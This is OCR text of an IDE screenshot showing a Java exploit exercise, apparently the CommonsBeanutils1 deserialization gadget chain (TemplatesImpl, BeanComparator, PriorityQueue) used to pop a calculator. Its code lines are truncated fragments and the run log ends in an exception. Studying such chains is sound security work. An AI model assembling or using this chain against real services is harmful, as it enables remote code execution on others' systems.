 File Edit View Navigate Code Refactor Build Run Tools Git Window Help CommonsBeans1 - CommonBeans1EXP.java
CommonsBeans1 › src › CommonsBeansEXP › CommonBeans1EXP
CommonBeans1EXP
Git:
Project
CommonBeans1EXP.java
CommonsBeans1 C:\Users\VanHurts\OneDrive - office\JavaS
.idea
src
CommonsBeansEXP
Baby
CBMethods
CommonBeans1EXP
temp
TemplatesImplEXP
Structure
CommonBeans1EXP
main(String[]): void
setFieldValue(Object, String, Object): void
Project
Commit
Pull Requests
Structure
Favorites
6 import java.lang.reflect.Field;
7 import java.nio.file.Files;
8 import java.nio.file.
9 import java.util.Prio
10
11 public class CommonBe
12 public static voi n{
13 byte[] code = \\JavaClass\\TemplatesBytes.class"));
14 TemplatesImpl
15 setFieldValue Calc");
16 setFieldValue w byte[][] {code});
17 setFieldValue TransformerFactoryImpl());
18 // templates.n
19 final BeanCom arator();
20 // 将 property
21 setFieldValue value: "outputProperties");
5
Database
Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CommonBeans1EXP
"C:\Program Files\Amazon Corretto\jdk1.8.0_312\bin\java.exe" ...
Exception in thread "main" java.lang.RuntimeException Create breakpoi ang.reflect.InvocationTargetException
at org.apache.commons.beanutils.BeanComparator.compare(BeanCom
at java.util.PriorityQueue.siftUpUsingComparator(PriorityQueue
at java.util.PriorityQueue.siftUp(PriorityQueue.java:645)
at java.util.PriorityQueue.offer(PriorityQueue.java:344)
at java.util.PriorityQueue.add(PriorityQueue.java:321)
at CommonBeans1EXP.main(CommonBeans1EXP.java:25)
Process finished with exit code 1
Git Find Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 203 ms (moments ago) 11:31 CRLF UTF-8 4 spaces main